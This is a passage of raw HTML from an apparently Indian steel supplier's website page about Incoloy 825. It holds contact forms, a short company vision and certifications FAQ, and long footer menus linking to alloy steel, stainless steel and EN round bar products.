			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_20  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Follow Us  On</span></h4>
						
					</div>
				</div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light has_follow_button">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a><a href="#" class="follow_button" title="Facebook" target="_blank">Follow</a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a><a href="#" class="follow_button" title="Twitter" target="_blank">Follow</a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a><a href="#" class="follow_button" title="LinkedIn" target="_blank">Follow</a></li>
			</ul><div class="et_pb_module et_pb_blurb et_pb_blurb_21  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Contact Us </span></h4>
						
					</div>
				</div>
			</div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_sticky_module et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="a198cf51-7792-4f65-bd01-ddb746889587">
				
				
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://tronixalloys.com/incoloy-825-2/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_last" data-id="name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				
				
				<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">Message</label>
				<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Message"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Submit</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="3a03402dd1" /><input type="hidden" name="_wp_http_referer" value="/incoloy-825-2/" />
					</form>
				</div>
			</div>
			<div class="et_pb_module dsm_lottie dsm_lottie_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dsm_lottie_wrapper" data-params=[{"path":"","loop":true,"delay":"0ms","direction":"1","speed":"1","viewport":"80%"}]>
			</div>
				</div>
			</div>
			</div>
				</div>
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Contact Us</h4></div>
			</div>
			<div id="et_pb_contact_form_1" class="et_pb_module et_pb_contact_form_0_tb_footer et_pb_contact_form_container clearfix" data-form_unique_num="1" data-form_unique_id="a198cf51-7792-4f65-bd01-ddb746889587">
				
				
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://tronixalloys.com/incoloy-825-2/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_footer et_pb_contact_field_last" data-id="name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_name_1" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_1" class="input" value="" name="et_pb_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_footer et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				
				
				<label for="et_pb_contact_email_1" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_1" class="input" value="" name="et_pb_contact_email_1" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_footer et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				
				
				<label for="et_pb_contact_message_1" class="et_pb_contact_form_label">Message</label>
				<textarea name="et_pb_contact_message_1" id="et_pb_contact_message_1" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Message"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_1"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Submit</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-1" name="_wpnonce-et-pb-contact-form-submitted-1" value="3a03402dd1" /><input type="hidden" name="_wp_http_referer" value="/incoloy-825-2/" />
					</form>
				</div>
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;">OUR VISION</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span>To become globally the most reliable business partner in Round Bars</span></p></div>
			</div><div class="et_pb_module et_pb_accordion et_pb_accordion_0_tb_footer">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0_tb_footer  et_pb_toggle_open">
				
				
				
				
				<h5 class="et_pb_toggle_title">What are our quality inspection standards?</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong>Our key qualities and services comprise of:</strong><br /><span>• Quality assured goods</span><br /><span>• Multiple payment modes</span><br /><span>• Experienced crew</span><br /><span>• Prompt shipment</span><br /><span>• Ethical business policies</span><br /><span>• Wide distribution network</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1_tb_footer  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Which certifications have we acquired?</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong>Lakshya International has the following certification:</strong><br /><span>• MSME UDHAYM NO</span><br /><span>• GST CERTIFICATE</span><br /><span>• CERTIFICATE OF INCORPORATION</span><br /><span>• CERTIFICATE OF IMPORT EXPORT CODE</span><br /><span>• ISO CERTIFICATE</span><br /><span>• PED CERTIFICATE</span><br /><span>• CE CERTIFICATE</span><br /><span>• MANUFACTURING CERTIFICATE</span></p></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Hot Selling Product</p></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer my-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-hot-selling-product" class="et-menu nav"><li id="menu-item-9566" class="et_pb_menu_page_id-918 menu-item menu-item-type-post_type menu-item-object-page menu-item-9566"><a href="https://tronixalloys.com/100cr6-alloy-steel/">100CR6 Alloy steel</a></li>
<li id="menu-item-9567" class="et_pb_menu_page_id-2024 menu-item menu-item-type-post_type menu-item-object-page menu-item-9567"><a href="https://tronixalloys.com/16mncr5-alloy-steel-manufacturer-exporter-supplier-stockist/">16MNCR5 Alloy steel</a></li>
<li id="menu-item-9568" class="et_pb_menu_page_id-1208 menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a href="https://tronixalloys.com/17crnimo6-alloy-steel/">17CRNIMO6 Alloy steel</a></li>
<li id="menu-item-9569" class="et_pb_menu_page_id-2441 menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://tronixalloys.com/18crnimo7-6-alloy-steel-manufacturer-exporter-supplier-stockist/">18CRNIMO7-6 Alloy steel</a></li>
<li id="menu-item-9570" class="et_pb_menu_page_id-2237 menu-item menu-item-type-post_type menu-item-object-page menu-item-9570"><a href="https://tronixalloys.com/20mncr5-alloy-steel-manufacturer-exporter-supplier-stockist/">20MNCR5 Alloy steel</a></li>
<li id="menu-item-9571" class="et_pb_menu_page_id-1943 menu-item menu-item-type-post_type menu-item-object-page menu-item-9571"><a href="https://tronixalloys.com/c45-alloy-steel-manufacturer-supplier-stockist-exporter/">C45 Alloy steel</a></li>
<li id="menu-item-9572" class="et_pb_menu_page_id-1090 menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://tronixalloys.com/sae-4340-alloy-steel-manufacturers-suppliers-stockists/">SAE 4340 Alloy Steel</a></li>
<li id="menu-item-9573" class="et_pb_menu_page_id-4962 menu-item menu-item-type-post_type menu-item-object-page menu-item-9573"><a href="https://tronixalloys.com/sae-4140-plates-sheets/">SAE 4140 Plates &amp; Sheets</a></li>
<li id="menu-item-9574" class="et_pb_menu_page_id-967 menu-item menu-item-type-post_type menu-item-object-page menu-item-9574"><a href="https://tronixalloys.com/sae-52100-alloy-steel/">SAE 52100 Alloy steel</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Stainless Steel</p></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer my-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-stainless-steel" class="et-menu nav"><li id="menu-item-9575" class="et_pb_menu_page_id-2433 menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://tronixalloys.com/stainless-steel-304-304l-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel  304 / 304L PLATE</a></li>
<li id="menu-item-9576" class="et_pb_menu_page_id-1034 menu-item menu-item-type-post_type menu-item-object-page menu-item-9576"><a href="https://tronixalloys.com/stainless-steel-309-plate/">Stainless Steel  309 PLATE</a></li>
<li id="menu-item-9577" class="et_pb_menu_page_id-1245 menu-item menu-item-type-post_type menu-item-object-page menu-item-9577"><a href="https://tronixalloys.com/stainless-steel-310-310s-plate-manufacturers-suppliers-stockists/">Stainless Steel  310 / 310S PLATE</a></li>
<li id="menu-item-9578" class="et_pb_menu_page_id-1973 menu-item menu-item-type-post_type menu-item-object-page menu-item-9578"><a href="https://tronixalloys.com/stainless-steel-310-pipe-manufacturer-supplier-exporter-stockist/">Stainless Steel  310 PIPE</a></li>
<li id="menu-item-9579" class="et_pb_menu_page_id-2319 menu-item menu-item-type-post_type menu-item-object-page menu-item-9579"><a href="https://tronixalloys.com/stainless-steel-317l-pipe-manufacturer-exporter-supplier-stockist/">Stainless Steel  317L PIPE</a></li>
<li id="menu-item-9580" class="et_pb_menu_page_id-1788 menu-item menu-item-type-post_type menu-item-object-page menu-item-9580"><a href="https://tronixalloys.com/stainless-steel-317l-round-bar-manufacturer-supplier-exporter-stockist/">Stainless Steel  317L ROUND BAR</a></li>
<li id="menu-item-9581" class="et_pb_menu_page_id-2267 menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://tronixalloys.com/stainless-steel-321-pipe-manufacturer-supplier-exporter-stockist/">Stainless Steel  321 PIPE</a></li>
<li id="menu-item-9582" class="et_pb_menu_page_id-1187 menu-item menu-item-type-post_type menu-item-object-page menu-item-9582"><a href="https://tronixalloys.com/stainless-steel-321-plate-manufacturers-suppliers-stockists/">Stainless Steel  321 PLATE</a></li>
<li id="menu-item-9583" class="et_pb_menu_page_id-8774 menu-item menu-item-type-post_type menu-item-object-page menu-item-9583"><a href="https://tronixalloys.com/stainless-steel-303-round-bar/">Stainless Steel 303 Round Bar</a></li>
<li id="menu-item-9584" class="et_pb_menu_page_id-259 menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://tronixalloys.com/stainless-steel-304-304l-seamless-pipe/">Stainless Steel 304/304L Seamless Pipe</a></li>
<li id="menu-item-9585" class="et_pb_menu_page_id-251 menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://tronixalloys.com/stainless-steel-304-304l-welded-erw-pipe/">Stainless Steel 304/304L Welded / ERW Pipe</a></li>
<li id="menu-item-9586" class="et_pb_menu_page_id-1723 menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://tronixalloys.com/stainless-steel-304l-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel 304L Plate</a></li>
<li id="menu-item-9587" class="et_pb_menu_page_id-2343 menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://tronixalloys.com/stainless-steel-310-round-barmanfacturer-exporter-supplier-stockist/">Stainless Steel 310 ROUND BAR</a></li>
<li id="menu-item-9588" class="et_pb_menu_page_id-1230 menu-item menu-item-type-post_type menu-item-object-page menu-item-9588"><a href="https://tronixalloys.com/stainless-steel-316-316l-plate-manufacturers/">Stainless Steel 316 / 316L PLATE</a></li>
<li id="menu-item-9589" class="et_pb_menu_page_id-263 menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://tronixalloys.com/stainless-steel-316-316l-seamless-pipe/">Stainless Steel 316/316L Seamless Pipe</a></li>
<li id="menu-item-9590" class="et_pb_menu_page_id-255 menu-item menu-item-type-post_type menu-item-object-page menu-item-9590"><a href="https://tronixalloys.com/stainless-steel-316-316l-welded-erw-pipe/">Stainless Steel 316/316L Welded / ERW Pipe</a></li>
<li id="menu-item-9591" class="et_pb_menu_page_id-2226 menu-item menu-item-type-post_type menu-item-object-page menu-item-9591"><a href="https://tronixalloys.com/stainless-steel-316ti-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel 316Ti Plate</a></li>
<li id="menu-item-9592" class="et_pb_menu_page_id-1456 menu-item menu-item-type-post_type menu-item-object-page menu-item-9592"><a href="https://tronixalloys.com/stainless-steel-317l-plate-manufacturers/">Stainless Steel 317L PLATE</a></li>
<li id="menu-item-9593" class="et_pb_menu_page_id-1406 menu-item menu-item-type-post_type menu-item-object-page menu-item-9593"><a href="https://tronixalloys.com/stainless-steel-321-round-bar-manufacturers-suppliers-stockists/">Stainless Steel 321 ROUND BAR</a></li>
<li id="menu-item-9594" class="et_pb_menu_page_id-1701 menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://tronixalloys.com/stainless-steel-347-pipe-manufacturers-suppliers-stockists/">Stainless Steel 347 PIPE</a></li>
<li id="menu-item-9595" class="et_pb_menu_page_id-1502 menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://tronixalloys.com/stainless-steel-347-plate-manufacturers-suppliers-stockists/">Stainless Steel 347 PLATE</a></li>
<li id="menu-item-9596" class="et_pb_menu_page_id-2130 menu-item menu-item-type-post_type menu-item-object-page menu-item-9596"><a href="https://tronixalloys.com/stainless-steel-347-round-bar-manufacturer-supplier-exporter-stockist/">Stainless Steel 347 ROUND BAR</a></li>
<li id="menu-item-9597" class="et_pb_menu_page_id-2457 menu-item menu-item-type-post_type menu-item-object-page menu-item-9597"><a href="https://tronixalloys.com/stainless-steel-409l-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel 409L Plate</a></li>
<li id="menu-item-9598" class="et_pb_menu_page_id-3638 menu-item menu-item-type-post_type menu-item-object-page menu-item-9598"><a href="https://tronixalloys.com/stainless-steel-409m-plate/">Stainless Steel 409M Plate</a></li>
<li id="menu-item-9599" class="et_pb_menu_page_id-1595 menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://tronixalloys.com/stainless-steel-410-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel 410 Plate</a></li>
<li id="menu-item-9600" class="et_pb_menu_page_id-1237 menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://tronixalloys.com/stainless-steel-410-round-bars/">Stainless Steel 410 Round bars</a></li>
<li id="menu-item-9601" class="et_pb_menu_page_id-1540 menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://tronixalloys.com/stainless-steel-415-plate-manufacturers-suppliers-stockists/">Stainless Steel 415 Plate</a></li>
<li id="menu-item-9602" class="et_pb_menu_page_id-1043 menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://tronixalloys.com/stainless-steel-415-round-bars-manufacturers-suppliers-stockists/">Stainless Steel 415 Round bars</a></li>
<li id="menu-item-9603" class="et_pb_menu_page_id-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-9603"><a href="https://tronixalloys.com/stainless-steel-420-plate-manufacturers-suppliers/">Stainless Steel 420 Plate</a></li>
<li id="menu-item-9604" class="et_pb_menu_page_id-1318 menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://tronixalloys.com/stainless-steel-420-round-bars-manufacturers-suppliers-stockists/">Stainless Steel 420 Round bars</a></li>
<li id="menu-item-9605" class="et_pb_menu_page_id-1687 menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://tronixalloys.com/stainless-steel-422-round-bars-manufacturers/">Stainless Steel 422 Round bars</a></li>
<li id="menu-item-9606" class="et_pb_menu_page_id-1294 menu-item menu-item-type-post_type menu-item-object-page menu-item-9606"><a href="https://tronixalloys.com/stainless-steel-430f-round-bars-bars/">Stainless Steel 430F Round bars bars</a></li>
<li id="menu-item-9607" class="et_pb_menu_page_id-2162 menu-item menu-item-type-post_type menu-item-object-page menu-item-9607"><a href="https://tronixalloys.com/stainless-steel-431-round-bars-manufacturer-supplier-exporter-stockist/">Stainless Steel 431 Round bars</a></li>
<li id="menu-item-9608" class="et_pb_menu_page_id-1677 menu-item menu-item-type-post_type menu-item-object-page menu-item-9608"><a href="https://tronixalloys.com/stainless-steel-440a-round-bars-manufacturers/">Stainless Steel 440A Round bars</a></li>
<li id="menu-item-9609" class="et_pb_menu_page_id-1522 menu-item menu-item-type-post_type menu-item-object-page menu-item-9609"><a href="https://tronixalloys.com/stainless-steel-440b-round-bars-manufacturers-suppliers-stockists/">Stainless Steel 440B Round bars</a></li>
<li id="menu-item-9610" class="et_pb_menu_page_id-1644 menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://tronixalloys.com/stainless-steel-440c-round-bars-manufacturer-supplier-exporter-stockist/">Stainless Steel 440C Round bars</a></li>
<li id="menu-item-9611" class="et_pb_menu_page_id-2302 menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://tronixalloys.com/stainless-steel-441-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel 441 Plate</a></li>
<li id="menu-item-9612" class="et_pb_menu_page_id-2408 menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://tronixalloys.com/stainless-steel-446-plate-manufacturer-supplier-exporter-stockist/">Stainless Steel 446 Plate</a></li>
<li id="menu-item-9613" class="et_pb_menu_page_id-1066 menu-item menu-item-type-post_type menu-item-object-page menu-item-9613"><a href="https://tronixalloys.com/stainless-steel-904l-pipe-manufacturers-suppliers-stockists/">Stainless Steel 904L PIPE</a></li>
<li id="menu-item-9614" class="et_pb_menu_page_id-2365 menu-item menu-item-type-post_type menu-item-object-page menu-item-9614"><a href="https://tronixalloys.com/stainless-steel-904l-plate-manufacturer-exporter-supplier-stockist/">Stainless Steel 904L PLATE</a></li>
<li id="menu-item-9615" class="et_pb_menu_page_id-1241 menu-item menu-item-type-post_type menu-item-object-page menu-item-9615"><a href="https://tronixalloys.com/stainless-steel-904l-round-bars/">Stainless Steel 904L Round bars</a></li>
<li id="menu-item-9616" class="et_pb_menu_page_id-1420 menu-item menu-item-type-post_type menu-item-object-page menu-item-9616"><a href="https://tronixalloys.com/stainless-steel-f6nm-round-bars-manufacturers-suppliers-stockists/">Stainless Steel F6NM Round bars</a></li>
<li id="menu-item-9617" class="et_pb_menu_page_id-6776 menu-item menu-item-type-post_type menu-item-object-page menu-item-9617"><a href="https://tronixalloys.com/stainless-steel-pipes-suppiler-manufacturer-in-india/">Stainless Steel Pipes</a></li>
<li id="menu-item-9618" class="et_pb_menu_page_id-6842 menu-item menu-item-type-post_type menu-item-object-page menu-item-9618"><a href="https://tronixalloys.com/stainless-steel-plates-manufacturer-supplier-in-india/">Stainless Steel Plates</a></li>
<li id="menu-item-9619" class="et_pb_menu_page_id-6912 menu-item menu-item-type-post_type menu-item-object-page menu-item-9619"><a href="https://tronixalloys.com/stainless-steel-round-bars-manufacturer-supplier/">Stainless Steel Round Bars</a></li>
<li id="menu-item-9620" class="et_pb_menu_page_id-1151 menu-item menu-item-type-post_type menu-item-object-page menu-item-9620"><a href="https://tronixalloys.com/stainless-steel-x2crni12-plate-manufacturers-suppliers-stockists/">Stainless Steel X2CrNi12 Plate</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>EN Round Bar</p></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_2_tb_footer my-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-en-round-bars" class="et-menu nav"><li id="menu-item-9621" class="et_pb_menu_page_id-6908 menu-item menu-item-type-post_type menu-item-object-page menu-item-9621"><a href="https://tronixalloys.com/en-round-bar-manufacturer-supplier-in-india/">EN Round Bar</a></li>
<li id="menu-item-9622" class="et_pb_menu_page_id-2396 menu-item menu-item-type-post_type menu-item-object-page menu-item-9622"><a href="https://tronixalloys.com/en15-round-bar-manufacturer-supplier-exporter-stockist/">EN15 ROUND BAR</a></li>
<li id="menu-item-9623" class="et_pb_menu_page_id-2185 menu-item menu-item-type-post_type menu-item-object-page menu-item-9623"><a href="https://tronixalloys.com/en16-round-bar-manufacturer-supplier-exporter-stockist/">EN16 ROUND BAR</a></li>
<li id="menu-item-9624" class="et_pb_menu_page_id-1770 menu-item menu-item-type-post_type menu-item-object-page menu-item-9624"><a href="https://tronixalloys.com/en18-round-bar/">EN18 ROUND BAR</a></li>
<li id="menu-item-9625" class="et_pb_menu_page_id-1281 menu-item menu-item-type-post_type menu-item-object-page menu-item-9625"><a href="https://tronixalloys.com/en19-round-bar-manufacturers-suppliers-stockists/">EN19 ROUND BAR</a></li>
<li id="menu-item-9626" class="et_pb_menu_page_id-1755 menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="https://tronixalloys.com/en1aleaded-round-bar-manufacturers-suppliers-stockists/">EN1A LEADED ROUND BAR</a></li>
<li id="menu-item-9627" class="et_pb_menu_page_id-1202 menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://tronixalloys.com/en1a-round-bar-manufacturers-suppliers-stockists/">EN1A ROUND BAR</a></li>
<li id="menu-item-9628" class="et_pb_menu_page_id-1141 menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://tronixalloys.com/en24-round-bar-manufacturers-suppliers-stockists/">EN24 ROUND BAR</a></li>
<li id="menu-item-9629" class="et_pb_menu_page_id-2114 menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://tronixalloys.com/en25-round-bar-manufacturer-supplier-exporter-stockist/">EN25 ROUND BAR</a></li>
<li id="menu-item-9630" class="et_pb_menu_page_id-1306 menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a href="https://tronixalloys.com/en26-round-bar-manufacturers-suppliers-stockists/">EN26 ROUND BAR</a></li>
<li id="menu-item-9631" class="et_pb_menu_page_id-852 menu-item menu-item-type-post_type menu-item-object-page menu-item-9631"><a href="https://tronixalloys.com/en27-round-bar/">EN27 ROUND BAR</a></li>
<li id="menu-item-9632" class="et_pb_menu_page_id-866 menu-item menu-item-type-post_type menu-item-object-page menu-item-9632"><a href="https://tronixalloys.com/en28-round-bar-manufacturers-suppliers-stockists/">EN28 ROUND BAR</a></li>
<li id="menu-item-9633" class="et_pb_menu_page_id-950 menu-item menu-item-type-post_type menu-item-object-page menu-item-9633"><a href="https://tronixalloys.com/en30b-round-bar-manufacturers-suppliers-stockists/">EN30B Round Bar</a></li>
<li id="menu-item-9634" class="et_pb_menu_page_id-1630 menu-item menu-item-type-post_type menu-item-object-page menu-item-9634"><a href="https://tronixalloys.com/en31-round-bar-manufacturer-supplier-exporter-stockist/">EN31 ROUND BAR</a></li>
<li id="menu-item-9635" class="et_pb_menu_page_id-939 menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="https://tronixalloys.com/en36b-round-bar-manufacturers-suppliers-stockists/">EN36B ROUND BAR</a></li>
<li id="menu-item-9636" class="et_pb_menu_page_id-1554 menu-item menu-item-type-post_type menu-item-object-page menu-item-9636"><a href="https://tronixalloys.com/en36c-round-bar-manufacturer-supplier-exporter-stockist/">EN36C ROUND BAR</a></li>
<li id="menu-item-9637" class="et_pb_menu_page_id-882 menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a href="https://tronixalloys.com/en39b-round-bar/">EN39B ROUND BAR</a></li>
<li id="menu-item-9638" class="et_pb_menu_page_id-843 menu-item menu-item-type-post_type menu-item-object-page menu-item-9638"><a href="https://tronixalloys.com/en40b-round-bar-manufacturers-suppliers-stockists/">EN40B ROUND BAR</a></li>
<li id="menu-item-9639" class="et_pb_menu_page_id-1656 menu-item menu-item-type-post_type menu-item-object-page menu-item-9639"><a href="https://tronixalloys.com/en41b-round-bar-manufacturer-supplier-exporter-stockist/">EN41B ROUND BAR</a></li>
<li id="menu-item-9640" class="et_pb_menu_page_id-5125 menu-item menu-item-type-post_type menu-item-object-page menu-item-9640"><a href="https://tronixalloys.com/en42-plates-sheets-flats/">EN42 Plates, Sheets  Flats</a></li>
<li id="menu-item-9641" class="et_pb_menu_page_id-5110 menu-item menu-item-type-post_type menu-item-object-page menu-item-9641"><a href="https://tronixalloys.com/en47-plates-sheets-flats/">EN47 Plates, Sheets &#038; Flats</a></li>
<li id="menu-item-9642" class="et_pb_menu_page_id-5158 menu-item menu-item-type-post_type menu-item-object-page menu-item-9642"><a href="https://tronixalloys.com/en8-plates-sheets/">EN8 Plates &#038; Sheets</a></li>
<li id="menu-item-9643" class="et_pb_menu_page_id-8791 menu-item menu-item-type-post_type menu-item-object-page menu-item-9643"><a href="https://tronixalloys.com/en8-round-bar-manufacturers-suppliers-stockists/">EN8 ROUND BAR</a></li>
<li id="menu-item-9644" class="et_pb_menu_page_id-1476 menu-item menu-item-type-post_type menu-item-object-page menu-item-9644"><a href="https://tronixalloys.com/en8d-round-bar-manufacturers-suppliers-stockists/">EN8D ROUND BAR</a></li>
